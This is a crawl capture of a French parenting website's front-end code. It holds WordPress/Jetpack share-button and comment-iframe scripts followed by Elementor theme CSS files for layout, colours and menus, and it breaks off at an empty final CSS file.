				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe data-src='https://widgets.wp.com/likes/master.html?ver=20251101#ver=20251101&#038;lang=fr' scrolling='no' id='likes-master' name='likes-master' style='display:none;' src='[data-uri]' class='lazyload' data-load-mode='1'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
			<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://parentalite-facile.com/wp-content/uploads/elementor/css/post-1852.css?ver=1761959583
body_size: 603
content:
.elementor-kit-1852{--e-global-color-primary:#000000;--e-global-color-secondary:#FFBB00;--e-global-color-text:#707071;--e-global-color-accent:#1E73BE;--e-global-color-2c52812:#FFFFFF;--e-global-color-78a149e:#00000000;--e-global-color-911e217:#213A6B;--e-global-color-2becb1a:#CE0A38;--e-global-typography-primary-font-family:"Source Sans Pro";--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Source Sans Pro";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Source Sans Pro";--e-global-typography-accent-font-weight:700;font-size:18px;}.elementor-kit-1852 e-page-transition{background-color:#FFBC7D;}.elementor-kit-1852 a{color:var( --e-global-color-secondary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1265px;}.e-con{--container-max-width:1265px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-1852{font-size:17px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*GENERAL*/
body p:last-child {
    margin-bottom: 0 !important;
}

/*RESPONSIVE*/
@media screen and (min-width: 1367px) {
    .e-parent:not(.fullSection) {
        padding-right: 50px !important;
        padding-left: 50px !important;
    }
}
@media (min-width: 1025px) and (max-width: 1366px) {
    .e-parent:not(.fullSection) {
        padding-right: 40px !important;
        padding-left: 40px !important;
    }
}
@media (min-width: 768px) and (max-width: 1024px) {
    .e-parent:not(.fullSection) {
        padding-right: 30px !important;
        padding-left: 30px !important;
    }
}
@media screen and (max-width: 767px) {
    .e-parent:not(.fullSection) {
        padding-right: 20px !important;
        padding-left: 20px !important;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://parentalite-facile.com/wp-content/uploads/elementor/css/post-1865.css?ver=1761959583
body_size: 1365
content:
.elementor-1865 .elementor-element.elementor-element-e8eef45{--display:grid;--e-con-grid-template-columns:300px 1fr 300px;--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:998;}.elementor-1865 .elementor-element.elementor-element-e8eef45:not(.elementor-motion-effects-element-type-background), .elementor-1865 .elementor-element.elementor-element-e8eef45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1865 .elementor-element.elementor-element-7f2c30e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1865 .elementor-element.elementor-element-5a81493 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1865 .elementor-element.elementor-element-5a81493{text-align:left;}.elementor-1865 .elementor-element.elementor-element-5a81493 img{width:300px;}.elementor-1865 .elementor-element.elementor-element-8a61f83{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1865 .elementor-element.elementor-element-981184f .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF;}.elementor-1865 .elementor-element.elementor-element-981184f .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;}.elementor-1865 .elementor-element.elementor-element-981184f .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-911e217 );fill:var( --e-global-color-911e217 );padding-left:5px;padding-right:5px;padding-top:10px;padding-bottom:10px;}.elementor-1865 .elementor-element.elementor-element-981184f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1865 .elementor-element.elementor-element-981184f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1865 .elementor-element.elementor-element-981184f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1865 .elementor-element.elementor-element-981184f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-2becb1a );fill:var( --e-global-color-2becb1a );}.elementor-1865 .elementor-element.elementor-element-981184f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-2becb1a );}.elementor-1865 .elementor-element.elementor-element-981184f{--e-nav-menu-horizontal-menu-item-margin:calc( 24px / 2 );}.elementor-1865 .elementor-element.elementor-element-981184f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:24px;}.elementor-1865 .elementor-element.elementor-element-981184f .elementor-nav-menu--dropdown a, .elementor-1865 .elementor-element.elementor-element-981184f .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-1865 .elementor-element.elementor-element-981184f .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-1865 .elementor-element.elementor-element-981184f .elementor-nav-menu--dropdown a:hover,
					.elementor-1865 .elementor-element.elementor-element-981184f .elementor-nav-menu--dropdown a:focus,
					.elementor-1865 .elementor-element.elementor-element-981184f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1865 .elementor-element.elementor-element-981184f .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1865 .elementor-element.elementor-element-981184f .elementor-menu-toggle:hover,
					.elementor-1865 .elementor-element.elementor-element-981184f .elementor-menu-toggle:focus{color:var( --e-global-color-2c52812 );}.elementor-1865 .elementor-element.elementor-element-981184f .elementor-nav-menu--dropdown a:hover,
					.elementor-1865 .elementor-element.elementor-element-981184f .elementor-nav-menu--dropdown a:focus,
					.elementor-1865 .elementor-element.elementor-element-981184f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1865 .elementor-element.elementor-element-981184f .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-911e217 );}.elementor-1865 .elementor-element.elementor-element-981184f .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-2c52812 );background-color:var( --e-global-color-911e217 );}.elementor-1865 .elementor-element.elementor-element-981184f div.elementor-menu-toggle{color:var( --e-global-color-2becb1a );}.elementor-1865 .elementor-element.elementor-element-981184f div.elementor-menu-toggle svg{fill:var( --e-global-color-2becb1a );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1865 .elementor-element.elementor-element-13b1ce2 .elementor-button{background-color:var( --e-global-color-911e217 );font-family:"Lato", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-style:none;border-radius:4px 4px 4px 4px;padding:15px 20px 15px 20px;}.elementor-1865 .elementor-element.elementor-element-13b1ce2 .elementor-button:hover, .elementor-1865 .elementor-element.elementor-element-13b1ce2 .elementor-button:focus{background-color:var( --e-global-color-2becb1a );color:var( --e-global-color-2c52812 );border-color:var( --e-global-color-2becb1a );}.elementor-1865 .elementor-element.elementor-element-13b1ce2 .elementor-button:hover svg, .elementor-1865 .elementor-element.elementor-element-13b1ce2 .elementor-button:focus svg{fill:var( --e-global-color-2c52812 );}.elementor-1865 .elementor-element.elementor-element-529e603{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1865 .elementor-element.elementor-element-8bc0b38 .elementor-button{background-color:var( --e-global-color-911e217 );font-family:"Lato", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-style:none;border-radius:4px 4px 4px 4px;padding:15px 20px 15px 20px;}.elementor-1865 .elementor-element.elementor-element-8bc0b38 .elementor-button:hover, .elementor-1865 .elementor-element.elementor-element-8bc0b38 .elementor-button:focus{background-color:var( --e-global-color-2becb1a );color:var( --e-global-color-2c52812 );border-color:var( --e-global-color-2becb1a );}.elementor-1865 .elementor-element.elementor-element-8bc0b38 .elementor-button:hover svg, .elementor-1865 .elementor-element.elementor-element-8bc0b38 .elementor-button:focus svg{fill:var( --e-global-color-2c52812 );}.elementor-1865:not(.elementor-motion-effects-element-type-background), .elementor-1865 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1366px){.elementor-1865 .elementor-element.elementor-element-e8eef45{--e-con-grid-template-columns:250px 1fr 150px;--grid-auto-flow:row;}.elementor-1865 .elementor-element.elementor-element-981184f{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-1865 .elementor-element.elementor-element-981184f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-1865 .elementor-element.elementor-element-13b1ce2 .elementor-button{font-size:13px;}.elementor-1865 .elementor-element.elementor-element-8bc0b38 .elementor-button{font-size:13px;}}@media(max-width:1024px){.elementor-1865 .elementor-element.elementor-element-e8eef45{--e-con-grid-template-columns:250px 1fr;--grid-auto-flow:row;}.elementor-1865 .elementor-element.elementor-element-5a81493 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-1865 .elementor-element.elementor-element-8a61f83{--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:flex-start;--align-items:center;}.elementor-1865 .elementor-element.elementor-element-981184f{--nav-menu-icon-size:40px;}.elementor-1865 .elementor-element.elementor-element-981184f .elementor-menu-toggle{border-width:0px;}.elementor-1865 .elementor-element.elementor-element-13b1ce2 .elementor-button{font-size:13px;padding:12px 20px 12px 20px;}.elementor-1865 .elementor-element.elementor-element-8bc0b38 .elementor-button{font-size:13px;padding:12px 20px 12px 20px;}}@media(max-width:767px){.elementor-1865 .elementor-element.elementor-element-e8eef45{--e-con-grid-template-columns:200px 1fr;--grid-auto-flow:row;}.elementor-1865 .elementor-element.elementor-element-981184f{--nav-menu-icon-size:35px;}}@media(min-width:768px){.elementor-1865 .elementor-element.elementor-element-e8eef45{--content-width:1710px;}}

--- FILE ---
content_type: text/css
request_url: https://parentalite-facile.com/wp-content/uploads/elementor/css/post-1883.css?ver=1761959583
body_size: 1794
content:
.elementor-1883 .elementor-element.elementor-element-df06896{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overflow:hidden;--padding-top:0px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;}.elementor-1883 .elementor-element.elementor-element-df06896:not(.elementor-motion-effects-element-type-background), .elementor-1883 .elementor-element.elementor-element-df06896 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1AC0C9;}.elementor-1883 .elementor-element.elementor-element-df06896 > .elementor-shape-top .elementor-shape-fill, .elementor-1883 .elementor-element.elementor-element-df06896 > .e-con-inner > .elementor-shape-top .elementor-shape-fill{fill:#FFFFFF;}.elementor-1883 .elementor-element.elementor-element-df06896 > .elementor-shape-top svg, .elementor-1883 .elementor-element.elementor-element-df06896 > .e-con-inner > .elementor-shape-top svg{width:calc(200% + 1.3px);height:400px;}.elementor-1883 .elementor-element.elementor-element-18746f4{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1883 .elementor-element.elementor-element-262d55c{--display:flex;--padding-top:0px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1883 .elementor-element.elementor-element-7005fe5 > .elementor-widget-container{margin:-35px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1883 .elementor-element.elementor-element-c182da0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1883 .elementor-element.elementor-element-c182da0{text-align:center;}.elementor-1883 .elementor-element.elementor-element-c182da0 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:50px;font-weight:600;letter-spacing:0px;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-1883 .elementor-element.elementor-element-02d131b{--divider-border-style:solid;--divider-color:var( --e-global-color-2becb1a );--divider-border-width:4px;}.elementor-1883 .elementor-element.elementor-element-02d131b .elementor-divider-separator{width:65px;margin:0 auto;margin-center:0;}.elementor-1883 .elementor-element.elementor-element-02d131b .elementor-divider{text-align:center;padding-block-start:3px;padding-block-end:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1883 .elementor-element.elementor-element-5b861f3{text-align:center;font-family:"Lato", Sans-serif;font-size:20px;font-weight:700;color:var( --e-global-color-2c52812 );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1883 .elementor-element.elementor-element-a3af086 .elementor-button{background-color:var( --e-global-color-2becb1a );font-size:16px;font-weight:700;fill:var( --e-global-color-2c52812 );color:var( --e-global-color-2c52812 );border-style:none;padding:12px 25px 15px 25px;}.elementor-1883 .elementor-element.elementor-element-a3af086 .elementor-button:hover, .elementor-1883 .elementor-element.elementor-element-a3af086 .elementor-button:focus{background-color:var( --e-global-color-911e217 );color:var( --e-global-color-2c52812 );}.elementor-1883 .elementor-element.elementor-element-a3af086 .elementor-button:hover svg, .elementor-1883 .elementor-element.elementor-element-a3af086 .elementor-button:focus svg{fill:var( --e-global-color-2c52812 );}.elementor-1883 .elementor-element.elementor-element-2b656e3 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-1883 .elementor-element.elementor-element-2b656e3{text-align:center;font-weight:300;color:var( --e-global-color-2c52812 );}.elementor-1883 .elementor-element.elementor-element-68fe5fb{text-align:center;font-size:13px;font-weight:400;color:var( --e-global-color-2c52812 );}.elementor-1883 .elementor-element.elementor-element-87bbb02{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-1883 .elementor-element.elementor-element-4f77286{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1883 .elementor-element.elementor-element-21f737b{width:100%;max-width:100%;grid-column:span 1;text-align:left;font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-911e217 );}.elementor-1883 .elementor-element.elementor-element-17df47b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1883 .elementor-element.elementor-element-4d4895b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-1883 .elementor-element.elementor-element-4d4895b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-1883 .elementor-element.elementor-element-4d4895b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-1883 .elementor-element.elementor-element-4d4895b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-1883 .elementor-element.elementor-element-4d4895b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-1883 .elementor-element.elementor-element-4d4895b .elementor-icon-list-item:not(:last-child):after{content:"";height:10px;border-color:var( --e-global-color-911e217 );}.elementor-1883 .elementor-element.elementor-element-4d4895b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-1883 .elementor-element.elementor-element-4d4895b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-1883 .elementor-element.elementor-element-4d4895b .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-1883 .elementor-element.elementor-element-4d4895b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1883 .elementor-element.elementor-element-4d4895b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1883 .elementor-element.elementor-element-4d4895b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1883 .elementor-element.elementor-element-4d4895b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1883 .elementor-element.elementor-element-4d4895b .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;}.elementor-1883 .elementor-element.elementor-element-4d4895b .elementor-icon-list-text{color:var( --e-global-color-911e217 );transition:color 0.3s;}.elementor-1883 .elementor-element.elementor-element-4d4895b .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1883 .elementor-element.elementor-element-eef05b6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1883 .elementor-element.elementor-element-c8cce8d{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1883 .elementor-element.elementor-element-c8cce8d .elementor-widget-container{text-align:right;}.elementor-1883 .elementor-element.elementor-element-c8cce8d .elementor-social-icon{background-color:var( --e-global-color-78a149e );--icon-padding:5px;}.elementor-1883 .elementor-element.elementor-element-c8cce8d .elementor-social-icon i{color:var( --e-global-color-911e217 );}.elementor-1883 .elementor-element.elementor-element-c8cce8d .elementor-social-icon svg{fill:var( --e-global-color-911e217 );}.elementor-1883 .elementor-element.elementor-element-c8cce8d .elementor-social-icon:hover{background-color:var( --e-global-color-78a149e );}.elementor-1883 .elementor-element.elementor-element-c8cce8d .elementor-social-icon:hover i{color:var( --e-global-color-secondary );}.elementor-1883 .elementor-element.elementor-element-c8cce8d .elementor-social-icon:hover svg{fill:var( --e-global-color-secondary );}.elementor-1883:not(.elementor-motion-effects-element-type-background), .elementor-1883 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2c52812 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1366px){.elementor-1883 .elementor-element.elementor-element-df06896 > .elementor-shape-top svg, .elementor-1883 .elementor-element.elementor-element-df06896 > .e-con-inner > .elementor-shape-top svg{width:calc(150% + 1.3px);height:200px;}.elementor-1883 .elementor-element.elementor-element-df06896{--padding-top:0px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-1883 .elementor-element.elementor-element-c182da0 .elementor-heading-title{font-size:40px;}}@media(max-width:1024px){.elementor-1883 .elementor-element.elementor-element-df06896 > .elementor-shape-top svg, .elementor-1883 .elementor-element.elementor-element-df06896 > .e-con-inner > .elementor-shape-top svg{width:calc(180% + 1.3px);}.elementor-1883 .elementor-element.elementor-element-df06896{--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-1883 .elementor-element.elementor-element-262d55c{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-1883 .elementor-element.elementor-element-c182da0 .elementor-heading-title{font-size:35px;}.elementor-1883 .elementor-element.elementor-element-5b861f3{font-size:18px;}.elementor-1883 .elementor-element.elementor-element-21f737b{text-align:center;font-size:14px;}.elementor-1883 .elementor-element.elementor-element-4d4895b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1883 .elementor-element.elementor-element-4d4895b .elementor-icon-list-item > a{font-size:14px;}.elementor-1883 .elementor-element.elementor-element-c8cce8d .elementor-widget-container{text-align:center;}}@media(max-width:767px){.elementor-1883 .elementor-element.elementor-element-df06896 > .elementor-shape-top svg, .elementor-1883 .elementor-element.elementor-element-df06896 > .e-con-inner > .elementor-shape-top svg{width:calc(400% + 1.3px);height:300px;}.elementor-1883 .elementor-element.elementor-element-df06896{--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-1883 .elementor-element.elementor-element-262d55c{--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-1883 .elementor-element.elementor-element-c182da0{text-align:center;}.elementor-1883 .elementor-element.elementor-element-c182da0 .elementor-heading-title{font-size:30px;}.elementor-1883 .elementor-element.elementor-element-02d131b .elementor-divider{text-align:center;}.elementor-1883 .elementor-element.elementor-element-02d131b .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-1883 .elementor-element.elementor-element-5b861f3{font-size:17px;}.elementor-1883 .elementor-element.elementor-element-2b656e3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1883 .elementor-element.elementor-element-2b656e3{font-size:16px;line-height:1.4em;}}@media(min-width:768px){.elementor-1883 .elementor-element.elementor-element-df06896{--content-width:800px;}.elementor-1883 .elementor-element.elementor-element-87bbb02{--width:90%;}.elementor-1883 .elementor-element.elementor-element-4f77286{--width:25%;}.elementor-1883 .elementor-element.elementor-element-17df47b{--width:50%;}.elementor-1883 .elementor-element.elementor-element-eef05b6{--width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://parentalite-facile.com/wp-content/uploads/elementor/css/post-2605.css?ver=1761962454
body_size: 3467
content:
